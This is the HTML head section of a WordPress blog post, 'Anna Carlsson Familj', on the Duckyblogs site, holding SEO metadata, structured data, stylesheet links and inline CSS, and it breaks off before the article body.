

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://duckyblogs.com/2024/01/16/anna-carlsson-familj/
body_size: 18385
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Anna Carlsson Familj</title>
	<meta name="description" content="Anna Carlsson Familj / Anna Carlsson är en Frankfurt-baserad tysk röstskådespelerska. Hon ger sin röst till en mängd olika animerade" />
	<link rel="canonical" href="https://duckyblogs.com/2024/01/16/anna-carlsson-familj/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Anna Carlsson Familj" />
	<meta property="og:description" content="Anna Carlsson Familj / Anna Carlsson är en Frankfurt-baserad tysk röstskådespelerska. Hon ger sin röst till en mängd olika animerade" />
	<meta property="og:url" content="https://duckyblogs.com/2024/01/16/anna-carlsson-familj/" />
	<meta property="og:site_name" content="Duckyblogs" />
	<meta property="article:published_time" content="2024-01-16T22:17:40+00:00" />
	<meta property="og:image" content="https://i0.wp.com/duckyblogs.com/wp-content/uploads/2022/07/download-2.jpg?fit=960%2C640&ssl=1" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Wishful" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Wishful" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://duckyblogs.com/2024/01/16/anna-carlsson-familj/#article","isPartOf":{"@id":"https://duckyblogs.com/2024/01/16/anna-carlsson-familj/"},"author":{"name":"Wishful","@id":"https://duckyblogs.com/#/schema/person/c59aa1027eda5dc69ef5fc7d553271f3"},"headline":"Anna Carlsson Familj","datePublished":"2024-01-16T22:17:40+00:00","mainEntityOfPage":{"@id":"https://duckyblogs.com/2024/01/16/anna-carlsson-familj/"},"wordCount":1057,"image":{"@id":"https://duckyblogs.com/2024/01/16/anna-carlsson-familj/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/duckyblogs.com/wp-content/uploads/2022/07/download-2.jpg?fit=960%2C640&ssl=1","keywords":["Anna Carlsson Familj"],"articleSection":["Most Recent","Viral"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://duckyblogs.com/2024/01/16/anna-carlsson-familj/","url":"https://duckyblogs.com/2024/01/16/anna-carlsson-familj/","name":"Anna Carlsson Familj","isPartOf":{"@id":"https://duckyblogs.com/#website"},"primaryImageOfPage":{"@id":"https://duckyblogs.com/2024/01/16/anna-carlsson-familj/#primaryimage"},"image":{"@id":"https://duckyblogs.com/2024/01/16/anna-carlsson-familj/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/duckyblogs.com/wp-content/uploads/2022/07/download-2.jpg?fit=960%2C640&ssl=1","datePublished":"2024-01-16T22:17:40+00:00","author":{"@id":"https://duckyblogs.com/#/schema/person/c59aa1027eda5dc69ef5fc7d553271f3"},"description":"Anna Carlsson Familj /\\ Anna Carlsson är en Frankfurt-baserad tysk röstskådespelerska. Hon ger sin röst till en mängd olika animerade","breadcrumb":{"@id":"https://duckyblogs.com/2024/01/16/anna-carlsson-familj/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://duckyblogs.com/2024/01/16/anna-carlsson-familj/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://duckyblogs.com/2024/01/16/anna-carlsson-familj/#primaryimage","url":"https://i0.wp.com/duckyblogs.com/wp-content/uploads/2022/07/download-2.jpg?fit=960%2C640&ssl=1","contentUrl":"https://i0.wp.com/duckyblogs.com/wp-content/uploads/2022/07/download-2.jpg?fit=960%2C640&ssl=1","width":960,"height":640},{"@type":"BreadcrumbList","@id":"https://duckyblogs.com/2024/01/16/anna-carlsson-familj/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://duckyblogs.com/"},{"@type":"ListItem","position":2,"name":"Anna Carlsson Familj"}]},{"@type":"WebSite","@id":"https://duckyblogs.com/#website","url":"https://duckyblogs.com/","name":"Duckyblogs","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://duckyblogs.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://duckyblogs.com/#/schema/person/c59aa1027eda5dc69ef5fc7d553271f3","name":"Wishful","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://duckyblogs.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/615418b2778543297a2a1743c000c4942ee25ff1c2281d624a18cf0f5581a181?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/615418b2778543297a2a1743c000c4942ee25ff1c2281d624a18cf0f5581a181?s=96&d=mm&r=g","caption":"Wishful"},"sameAs":["https://duckyblogs.com"],"url":"https://duckyblogs.com/author/duckyblogs/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Duckyblogs &raquo; Feed" href="https://duckyblogs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Duckyblogs &raquo; Comments Feed" href="https://duckyblogs.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://duckyblogs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fduckyblogs.com%2F2024%2F01%2F16%2Fanna-carlsson-familj%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://duckyblogs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fduckyblogs.com%2F2024%2F01%2F16%2Fanna-carlsson-familj%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-embed-inline-css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tnado_hidefi_styles-css' href='https://duckyblogs.com/wp-content/plugins/hide-featured-image-on-all-single-pagepost//tnado-styles.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://duckyblogs.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://duckyblogs.com/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<style id='newsup-style-inline-css'>
.tags-links, .byline, .comments-link { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=newsup-style-inline-css */
</style>
<link rel='stylesheet' id='newsup-default-css' href='https://duckyblogs.com/wp-content/themes/newsup/css/colors/default.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://duckyblogs.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://duckyblogs.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://duckyblogs.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://duckyblogs.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<style id='generateblocks-inline-css'>
